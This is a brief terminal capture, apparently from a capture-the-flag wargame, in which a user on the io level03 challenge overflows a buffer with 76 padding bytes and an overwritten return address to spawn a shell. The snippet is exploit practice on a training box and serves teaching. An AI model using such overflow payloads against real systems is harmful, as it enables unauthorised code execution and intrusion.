 level3@io:/levels$ ./level03 $(python -c 'print"A"*76 + "\x74\x84\x04\x08"')
This is exciting we're going to 0x8048474
Win.
sh-4.3$ Connection reset by 138.201.80.190 port 22